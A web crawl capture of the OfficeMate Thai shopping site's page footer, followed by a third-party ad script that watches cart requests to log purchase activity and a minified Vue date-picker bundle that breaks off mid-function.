            </h4> <div class="footer-link">สำหรับองค์กรที่มองหาสินค้า<a href="https://www.ofm.co.th/category/%E0%B9%84%E0%B8%A5%E0%B8%9F%E0%B9%8C%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C">ไลฟ์สไตล์</a>เพื่อยกระดับคุณภาพชีวิตพนักงาน เรามีโซลูชันครบวงจร ไม่ว่าจะเป็นอุปกรณ์กีฬาจาก <a href="https://www.ofm.co.th/brand/GRAND%20SPORT">GRAND SPORT</a>, อุปกรณ์ศิลปะจาก <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%95">Master Art</a> หรืออุปกรณ์เดินทางจาก <a href="https://www.ofm.co.th/brand/%E0%B8%A3%E0%B8%B5%E0%B8%97%E0%B9%80%E0%B8%84%E0%B8%AA">Retekess</a> เพื่อตอบโจทย์ทุกไลฟ์สไตล์ของทีมงานคุณอย่างลงตัว</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              เครื่องมือช่างและอุปกรณ์ก่อสร้าง
            </h4> <div class="footer-link">ให้<a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%87">เครื่องมือช่างและอุปกรณ์ก่อสร้าง</a>ของคุณทำงานเต็มประสิทธิภาพด้วยปลั๊กไฟและสายไฟ <a href="https://www.ofm.co.th/brand/Toshino">Toshino</a> หลอดไฟ <a href="https://www.ofm.co.th/brand/Philips">Philips</a> อุปกรณ์ห้องน้ำ <a href="https://www.ofm.co.th/brand/STIEBEL%20ELTRON">STIEBEL ELTRON</a> ที่ตอบโจทย์ทั้งคุณภาพและความปลอดภัยในการใช้งานระดับมืออาชีพ</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              เฟอร์นิเจอร์
            </h4> <div class="footer-link">เรานำเสนอ<a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C">เฟอร์นิเจอร์</a>สำนักงานที่ผสานดีไซน์เพื่อความสบายและฟังก์ชันการใช้งานระดับสูง อาทิ โต๊ะทำงาน <a href="https://www.ofm.co.th/brand/ONE">ONE</a> และเก้าอี้สำนักงาน <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A3%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%84">Furradec</a> ที่ส่งเสริมสรีรศาสตร์ พร้อมด้วยตู้เก็บเอกสาร <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B8%84">ICONIC</a> เพื่อการจัดเก็บที่เป็นระเบียบ เพิ่มประสิทธิภาพการทำงานให้ธุรกิจของคุณ</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              เครื่องใช้ไฟฟ้า
            </h4> <div class="footer-link">เติมเต็มชีวิตสะดวกสบายและมีคุณภาพ ด้วย<a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B9%84%E0%B8%9F%E0%B8%9F%E0%B9%89%E0%B8%B2">เครื่องใช้ไฟฟ้า</a>ครบครัน ทั้งเครื่องฟอกอากาศในบ้าน <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%AB%E0%B8%A1%E0%B8%B5%E0%B9%88">Xiaomi</a>, พัดลมไอเย็น <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%84%E0%B8%B9%E0%B8%A5">มาสเตอร์คูล</a>, ตู้เย็น 2 ประตู <a href="https://www.ofm.co.th/brand/SHARP">SHARP</a> และอื่นๆ เลือกสรรได้ตามไลฟ์สไตล์ของคุณ</div></div></div> <div class="row"><div class="col-12 my-1"><h2 class="fs-15 mb-0 fw-bold">
              รับดีลพิเศษสุดคุ้ม ในทุกเดือนที่ OFM
            </h2></div> <div class="col-12 mb-1"><p class="mb-1 footer-link">พบกับข้อเสนอสุดคุ้มที่ <a href="https://www.ofm.co.th/">OFM</a> จัดให้ทุกเดือน ที่ใช้ได้ทันทีผ่านหน้าเว็บไซต์ ไม่ว่าจะเป็น Flash Sale ลดแรง สิทธิพิเศษเฉพาะสมาชิก หรือดีลพิเศษจาก <a href="https://www.ofm.co.th/activity/ofm-mall">OFM Mall</a> ที่คัดสรรสินค้าคุณภาพในราคาสุดคุ้ม สำหรับธุรกิจยังมี <a href="https://www.ofm.co.th/promotions/sme-save-pack">SME Save Pack</a> ที่ช่วยลดต้นทุนได้อย่างมีประสิทธิภาพ</p> <p class="mb-1 footer-link">พร้อมสิทธิ์แลกซื้อ ซื้อ 1 แถม 1 ผ่อน 0% ของแถมสุดพิเศษ และสินค้า <a href="https://www.ofm.co.th/activity/greener-geen-product">Green product</a> ที่เป็นมิตรต่อสิ่งแวดล้อม อย่าพลาดโอกาสดี ๆ แบบนี้ที่ Officemate พร้อมให้คุณช้อปอย่างคุ้มค่าในทุกเดือน</p> <p class="mb-1 footer-link"></p></div></div></div> <div class="section-copyright"><div class="row no-gutters"><div class="col-12 col-sm-9"><div>บริษัท ออฟฟิศเมท (ไทย) จำกัด สำนักงานใหญ่ เลขที่ 919/555 อาคารเซาท์ทาวเวอร์ ชั้น 14 ห้อง 2-6 และ 9 ถนนสีลม แขวงสีลม เขตบางรัก กรุงเทพมหานคร 10500</div> <div>
              @สงวนลิขสิทธิ์ 2551-2562 เว็บไซต์ www.ofm.co.th​
            </div> <div>
              เลขทะเบียนพาณิชย์อิเล็กทรอนิกส์
              : 7100603000780
            </div></div> <div class="col-sm-3 footer-social text-right"></div></div></div></div></div> <div class="cookie-policy"><div class="info"><p class="description mb-0">
        เว็บไซต์นี้มีการใช้คุกกี้ โปรดยอมรับนโยบายคุกกี้เพื่อประสบการณ์การใช้บริการที่ดีที่สุดของท่าน ท่านสามารถศึกษาวิธีการตั้งค่าการควบคุมคุกกี้ของท่านผ่าน
        <a role="button" tabindex="0" class="privacy-link pointer mx-2">
          นโยบายการใช้คุกกี้ของเราที่นี่
        </a></p></div> <button>
      ยอมรับ
    </button></div> <style>
    @media screen and (max-width: 1024px) {
      .cookie-policy.on-shift {
        margin-bottom: px;
      }
      .cookie-policy&gt;button {
        width:120px;
      }
    }
  </style> <a role="button" tabindex="0" id="btn-scrollToTop" class="btn-scrollToTop live-chat"><img src="[data-uri]" alt></a></div> <!----> <!----></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h){return {layout:"default",data:[{pageTitle:"df-pro-chair-other-furniture | OfficeMate",pageContent:"ช้อป df-pro-chair-other-furniture ที่ออฟฟิศเมท คุณภาพคุ้มราคา ลดหนักทุกเดือน! ส่งฟรี* มีเครดิตเทอม* รับฟรีคะแนน The1 ช้อปเลย!",ogImage:"https:\u002F\u002Fofm-cdn0.ofm.co.th\u002Fimages\u002Fdefault-og.png"}],fetch:{},error:c,state:{routeHistory:d,locales:[e,"en"],locale:e,paymentResponed:{},authen:{accessToken:"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].fHxL6KotnajXhlZs-P1pNykEfZHaNeD8afieiOuaxk4",refreshToken:a,tempToken:a,availableMethods:[],openId:a,guestId:a,isAuthenticated:f,user:{},routeApproveRedirect:a},cart:{cartCount:b,skuCount:b,cartCountPrinting:b,cart:[],cartId:a},event:{queryID:a},order:{displayPaymentStep:g,currentTransactionId:a,display2C2PPaymentStep:void 0},user:{userInfo:{},userProfile:{id:a,status:"Active",account_channel:h,last_active:"2026-02-01T18:02:53.866Z"},userCostcenter:{},profileType:h,changeSitePermission:f,consentCookieStatus:a}},serverRendered:g,routePath:d,config:{_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:c}}}}("",0,null,"\u002Fpromotions\u002Fdf-pro-chair-other-furniture","th",false,true,"standard"));</script><script src="/_nuxt/e7b7474.js" defer></script><script src="/_nuxt/3cf6442.js" defer></script><script src="/_nuxt/8d24998.js" defer></script><script src="/_nuxt/9c0203f.js" defer></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.sutekiads.com/data/check-cart.js?id=fEcwl
body_size: 895
content:
if (is_shopjis()) {
let isCartChecked_fEcwl = false;
async function check_cart_fEcwl () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_fEcwl(`${c_read_url_fEcwl}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_fEcwl) {
            isCartChecked_fEcwl = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_fEcwl();
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/446c4ae.js
body_size: 14411
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{427:function(e,t,n){"use strict";function a(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function r(e){return a(e)?new Date(e.getTime()):null==e?new Date(NaN):new Date(e)}function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(!(t>=0&&t<=6))throw new RangeError("weekStartsOn must be between 0 and 6");var n=r(e),a=(n.getDay()+7-t)%7;return n.setDate(n.getDate()-a),n.setHours(0,0,0,0),n}function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.firstDayOfWeek,a=void 0===n?0:n,s=t.firstWeekContainsDate,o=void 0===s?1:s;if(!(o>=1&&o<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7");for(var l=r(e),u=l.getFullYear(),c=new Date(0),d=u+1;d>=u-1&&(c.setFullYear(d,0,o),c.setHours(0,0,0,0),c=i(c,a),!(l.getTime()>=c.getTime()));d--);return c}function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.firstDayOfWeek,a=void 0===n?0:n,o=t.firstWeekContainsDate,l=void 0===o?1:o,u=r(e),c=i(u,a),d=s(u,{firstDayOfWeek:a,firstWeekContainsDate:l}),h=c.getTime()-d.getTime();return Math.round(h/6048e5)+1}var l={months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],weekdaysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],firstDayOfWeek:0,firstWeekContainsDate:1},u=/\[([^\]]+)]|YYYY|YY?|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|m{1,2}|s{1,2}|Z{1,2}|S{1,3}|w{1,2}|x|X|a|A/g;function c(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,n="".concat(Math.abs(e)),a=e<0?"-":"";n.length<t;)n="0".concat(n);return a+n}function d(e){return 15*Math.round(e.getTimezoneOffset()/15)}function h(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=e>0?"-":"+",a=Math.abs(e),r=a%60;return n+c(Math.floor(a/60),2)+t+c(r,2)}var f=function(e,t,n){var a=e<12?"AM":"PM";return n?a.toLocaleLowerCase():a},p={Y:function(e){var t=e.getFullYear();return t<=9999?"".concat(t):"+".concat(t)},YY:function(e){return c(e.getFullYear(),4).substr(2)},YYYY:function(e){return c(e.getFullYear(),4)},M:function(e){return e.getMonth()+1},MM:function(e){return c(e.getMonth()+1,2)},MMM:function(e,t){return t.monthsShort[e.getMonth()]},MMMM:function(e,t){return t.months[e.getMonth()]},D:function(e){return e.getDate()},DD:function(e){return c(e.getDate(),2)},H:function(e){return e.getHours()},HH:function(e){return c(e.getHours(),2)},h:function(e){var t=e.getHours();return 0===t?12:t>12?t%12:t},hh:function(){return c(p.h.apply(p,arguments),2)},m:function(e){return e.getMinutes()},mm:function(e){return c(e.getMinutes(),2)},s:function(e){return e.getSeconds()},ss:function(e){return c(e.getSeconds(),2)},S:function(e){return Math.floor(e.getMilliseconds()/100)},SS:function(e){return c(Math.floor(e.getMilliseconds()/10),2)},SSS:function(e){return c(e.getMilliseconds(),3)},d:function(e){return e.getDay()},dd:function(e,t){return t.weekdaysMin[e.getDay()]},ddd:function(e,t){return t.weekdaysShort[e.getDay()]},dddd:function(e,t){return t.weekdays[e.getDay()]},A:function(e,t){return(t.meridiem||f)(e.getHours(),e.getMinutes(),!1)},a:function(e,t){return(t.meridiem||f)(e.getHours(),e.getMinutes(),!0)},Z:function(e){return h(d(e),":")},ZZ:function(e){return h(d(e))},X:function(e){return Math.floor(e.getTime()/1e3)},x:function(e){return e.getTime()},w:function(e,t){return o(e,{firstDayOfWeek:t.firstDayOfWeek,firstWeekContainsDate:t.firstWeekContainsDate})},ww:function(e,t){return c(p.w(e,t),2)}};function m(e,t){var n,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=t?String(t):"YYYY-MM-DDTHH:mm:ss.SSSZ",o=r(e);if(!a(n=o)||isNaN(n.getTime()))return"Invalid Date";var c=i.locale||l;return s.replace(u,(function(e,t){return t||("function"==typeof p[e]?"".concat(p[e](o,c)):e)}))}function v(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(n,!0).forEach((function(t){D(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(n).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function b(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e))&&"[object Arguments]"!==Object.prototype.toString.call(e))return;var n=[],a=!0,r=!1,i=void 0;try{for(var s,o=e[Symbol.iterator]();!(a=(s=o.next()).done)&&(n.push(s.value),!t||n.length!==t);a=!0);}catch(e){r=!0,i=e}finally{try{a||null==o.return||o.return()}finally{if(r)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function D(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var C=/(\[[^\[]*\])|(MM?M?M?|Do|DD?|ddd?d?|w[o|w]?|YYYY|YY|a|A|hh?|HH?|mm?|ss?|S{1,3}|x|X|ZZ?|.)/g,w=/\d/,S=/\d\d/,k=/\d\d?/,M=/[+-]?\d+/,x="year",T="month",V="hour",O="minute",Y="second",_="millisecond",A={},F=function(e,t,n){var a,r=Array.isArray(e)?e:[e];a="string"==typeof n?function(e){var t=parseInt(e,10);return D({},n,t)}:n,r.forEach((function(e){A[e]=[t,a]}))},P=function(e){return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},$=function(e){return function(t){var n=t[e];if(!Array.isArray(n))throw new Error("Locale[".concat(e,"] need an array"));return new RegExp(n.map(P).join("|"))}},H=function(e,t){return function(n,a){var r=a[e];if(!Array.isArray(r))throw new Error("Locale[".concat(e,"] need an array"));var i=r.indexOf(n);if(i<0)throw new Error("Invalid Word");return D({},t,i)}};function I(e,t,n,a,r,i,s){var o;return e<100&&e>=0?(o=new Date(e+400,t,n,a,r,i,s),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,t,n,a,r,i,s),o}function j(){for(var e,t=arguments.length,n=new Array(t),a=0;a<t;a++)n[a]=arguments[a];var r=n[0];return r<100&&r>=0?(n[0]+=400,e=new Date(Date.UTC.apply(Date,n)),isFinite(e.getUTCFullYear())&&e.setUTCFullYear(r)):e=new Date(Date.UTC.apply(Date,n)),e}function E(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};try{var a=n.locale,r=void 0===a?l:a,i=n.backupDate,o=void 0===i?new Date:i,u=function(e,t,n){var a=t.match(C);if(!a)throw new Error;for(var r=a.length,i={},s=0;s<r;s+=1){var o=a[s],l=A[o];if(l){var u="function"==typeof l[0]?l[0](n):l[0],c=l[1],d=(u.exec(e)||[])[0];i=g({},i,{},c(d,n)),e=e.replace(d,"")}else{var h=o.replace(/^\[|\]$/g,"");if(0!==e.indexOf(h))throw new Error("not match");e=e.substr(h.length)}}return i}(e,t,r),c=u.year,d=u.month,h=u.day,f=u.hour,p=u.minute,m=u.second,y=u.millisecond,b=u.isPM,D=u.date,w=u.offset,S=u.weekday,k=u.week;if(D)return D;var M,x=[c,d,h,f,p,m,y];if(x[3]=function(e,t){if(void 0!==e&&void 0!==t)if(t){if(e<12)return e+12}else if(12===e)return 0;return e}(x[3],b),void 0!==k&&void 0===d&&void 0===h){var T=s(void 0===c?o:new Date(c,3),{firstDayOfWeek:r.firstDayOfWeek,firstWeekContainsDate:r.firstWeekContainsDate});return new Date(T.getTime()+7*(k-1)*24*3600*1e3)}var V=function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Date,n=[0,0,1,0,0,0,0],a=[t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()],r=!0,i=0;i<7;i++)void 0===e[i]?n[i]=r?a[i]:n[i]:(n[i]=e[i],r=!1);return n}(x,o);return void 0!==w?(V[6]+=60*w*1e3,M=j.apply(void 0,v(V))):M=I.apply(void 0,v(V)),void 0!==S&&M.getDay()!==S?new Date(NaN):M}catch(e){return new Date(NaN)}}function L(e){return L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},L(e)}function N(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function W(){return W=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},W.apply(this,arguments)}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function B(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?R(Object(n),!0).forEach((function(t){N(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function U(e,t){if(null==e)return{};var n,a,r=function(e,t){if(null==e)return{};var n,a,r={},i=Object.keys(e);for(a=0;a<i.length;a++)n=i[a],t.indexOf(n)>=0||(r[n]=e[n]);return r}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(a=0;a<i.length;a++)n=i[a],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function z(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var n=[],a=!0,r=!1,i=void 0;try{for(var s,o=e[Symbol.iterator]();!(a=(s=o.next()).done)&&(n.push(s.value),!t||n.length!==t);a=!0);}catch(e){r=!0,i=e}finally{try{a||null==o.return||o.return()}finally{if(r)throw i}}return n}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return J(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return J(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function J(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}function Z(){return Z=Object.assign||function(e){for(var t,n=1;n<arguments.length;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},Z.apply(this,arguments)}F("Y",M,x),F("YY",S,(function(e){var t=(new Date).getFullYear(),n=Math.floor(t/100),a=parseInt(e,10);return D({},x,a=100*(a>68?n-1:n)+a)})),F("YYYY",/\d{4}/,x),F("M",k,(function(e){return D({},T,parseInt(e,10)-1)})),F("MM",S,(function(e){return D({},T,parseInt(e,10)-1)})),F("MMM",$("monthsShort"),H("monthsShort",T)),F("MMMM",$("months"),H("months",T)),F("D",k,"day"),F("DD",S,"day"),F(["H","h"],k,V),F(["HH","hh"],S,V),F("m",k,O),F("mm",S,O),F("s",k,Y),F("ss",S,Y),F("S",w,(function(e){return D({},_,100*parseInt(e,10))})),F("SS",S,(function(e){return D({},_,10*parseInt(e,10))})),F("SSS",/\d{3}/,_),F(["A","a"],(function(e){return e.meridiemParse||/[ap]\.?m?\.?/i}),(function(e,t){var n="function"==typeof t.isPM?t.isPM(e):function(e){return"p"==="".concat(e).toLowerCase().charAt(0)}(e);return{isPM:n}})),F(["Z","ZZ"],/[+-]\d\d:?\d\d/,(function(e){return{offset:(t=e,n=b(t.match(/([+-]|\d\d)/g)||["-","0","0"],3),a=n[0],r=n[1],i=n[2],s=60*parseInt(r,10)+parseInt(i,10),0===s?0:"+"===a?-s:+s)};var t,n,a,r,i,s})),F("x",M,(function(e){return{date:new Date(parseInt(e,10))}})),F("X",/[+-]?\d+(\.\d{1,3})?/,(function(e){return{date:new Date(1e3*parseFloat(e))}})),F("d",w,"weekday"),F("dd",$("weekdaysMin"),H("weekdaysMin","weekday")),F("ddd",$("weekdaysShort"),H("weekdaysShort","weekday")),F("dddd",$("weekdays"),H("weekdays","weekday")),F("w",k,"week"),F("ww",S,"week");var X=["attrs","props","domProps"],q=["class","style","directives"],K=["on","nativeOn"],G=function(e,t){return function(){e&&e.apply(this,arguments),t&&t.apply(this,arguments)}},Q=function(e){return e.reduce((function(e,t){for(var n in t)if(e[n])if(-1!==X.indexOf(n))e[n]=Z({},e[n],t[n]);else if(-1!==q.indexOf(n)){var a=e[n]instanceof Array?e[n]:[e[n]],r=t[n]instanceof Array?t[n]:[t[n]];e[n]=a.concat(r)}else if(-1!==K.indexOf(n))for(var i in t[n])if(e[n][i]){var s=e[n][i]instanceof Array?e[n][i]:[e[n][i]],o=t[n][i]instanceof Array?t[n][i]:[t[n][i]];e[n][i]=s.concat(o)}else e[n][i]=t[n][i];else if("hook"==n)for(var l in t[n])e[n][l]=e[n][l]?G(e[n][l],t[n][l]):t[n][l];else e[n]=t[n];else e[n]=t[n];return e}),{})};function ee(e){var t=new Date(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,arguments.length>5&&void 0!==arguments[5]?arguments[5]:0,arguments.length>6&&void 0!==arguments[6]?arguments[6]:0);return e<100&&e>=0&&t.setFullYear(e),t}function te(e){return e instanceof Date&&!isNaN(e)}function ne(e){return Array.isArray(e)&&2===e.length&&e.every(te)&&e[0]<=e[1]}function ae(e){var t=new Date(e);if(te(t))return t;for(var n=arguments.length,a=new Array(n>1?n-1:0),r=1;r<n;r++)a[r-1]=arguments[r];return a.length?ae.apply(void 0,a):new Date}function re(e){var t=new Date(e);return t.setMonth(0,1),t.setHours(0,0,0,0),t}function ie(e){var t=new Date(e);return t.setDate(1),t.setHours(0,0,0,0),t}function se(e){var t=new Date(e);return t.setHours(0,0,0,0),t}function oe(e,t){var n=new Date(e),a="function"==typeof t?t(n.getMonth()):Number(t),r=ee(n.getFullYear(),a+1,0).getDate(),i=n.getDate();return n.setMonth(a,Math.min(i,r)),n}function le(e,t){var n=new Date(e),a="function"==typeof t?t(n.getFullYear()):t;return n.setFullYear(a),n}function ue(e,t){var n=new Date(e),a=new Date(t);return n.setHours(a.getHours(),a.getMinutes(),a.getSeconds()),n}function ce(e,t){if(!Array.isArray(e))return[];var n=[],a=e.length,r=0;for(t=t||a;r<a;)n.push(e.slice(r,r+=t));return n}function de(e){return"[object Object]"===Object.prototype.toString.call(e)}function he(e,t){if(!de(e))return{};Array.isArray(t)||(t=[t]);var n={};return t.forEach((function(t){t in e&&(n[t]=e[t])})),n}function fe(e,t){if(!de(e))return{};var n=e;return de(t)&&Object.keys(t).forEach((function(a){var r=t[a];de(r)&&de(e[a])&&(r=fe(e[a],r)),n=B({},n,N({},a,r))})),n}var pe,me=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],weekdaysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],firstDayOfWeek:0,firstWeekContainsDate:1};t.default=n,e.exports=t.default})),ve={formatLocale:(pe=me)&&pe.__esModule&&Object.prototype.hasOwnProperty.call(pe,"default")?pe.default:pe,yearFormat:"YYYY",monthFormat:"MMM",monthBeforeYear:!0},ye="en",ge={};function be(e,t,n){if("string"!=typeof e)return ge[ye];var a=ye;return ge[e]&&(a=e),t&&(ge[e]=t,a=e),n||(ye=a),ge[e]||ge[ye]}function De(e){return be(e,null,!0)}function Ce(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.body;if(!e||e===t)return null;var n=function(e,t){return getComputedStyle(e,null).getPropertyValue(t)};return/(auto|scroll)/.test(n(e,"overflow")+n(e,"overflow-y")+n(e,"overflow-x"))?e:Ce(e.parentNode,t)}ge[ye]=ve;var we={name:"Popup",inject:{prefixClass:{default:"mx"}},props:{visible:{type:Boolean,default:!1},appendToBody:{type:Boolean,default:!0}},data:function(){return{top:"",left:""}},watch:{visible:{immediate:!0,handler:function(e){var t=this;this.$nextTick((function(){e&&t.displayPopup()}))}}},mounted:function(){var e=this;this.appendToBody&&document.body.appendChild(this.$el),this._clickoutEvent="ontouchend"in document?"touchstart":"mousedown",document.addEventListener(this._clickoutEvent,this.handleClickOutside);var t,n,a=this.$parent.$el;this._displayPopup=(t=function(){return e.displayPopup()},n=!1,function(){for(var e=this,a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];n||(n=!0,requestAnimationFrame((function(){n=!1,t.apply(e,r)})))}),this._scrollParent=Ce(a)||window,this._scrollParent.addEventListener("scroll",this._displayPopup),window.addEventListener("resize",this._displayPopup)},beforeDestroy:function(){this.appendToBody&&this.$el.parentNode&&this.$el.parentNode.removeChild(this.$el),document.removeEventListener(this._clickoutEvent,this.handleClickOutside),this._scrollParent.removeEventListener("scroll",this._displayPopup),window.removeEventListener("resize",this._displayPopup)},methods:{handleClickOutside:function(e){if(this.visible){var t=e.target,n=this.$el;n&&!n.contains(t)&&this.$emit("clickoutside",e)}},displayPopup:function(){if(this.visible){var e=this.$el,t=this.$parent.$el,n=this.appendToBody;this._popupRect||(this._popupRect=function(e){var t=e.style.display,n=e.style.visibility;e.style.display="block",e.style.visibility="hidden";var a=window.getComputedStyle(e),r=e.offsetWidth+parseInt(a.marginLeft,10)+parseInt(a.marginRight,10),i=e.offsetHeight+parseInt(a.marginTop,10)+parseInt(a.marginBottom,10);return e.style.display=t,e.style.visibility=n,{width:r,height:i}}(e));var a=this._popupRect,r=function(e,t,n,a){var r=0,i=0,s=0,o=0,l=e.getBoundingClientRect(),u=document.documentElement.clientWidth,c=document.documentElement.clientHeight;return 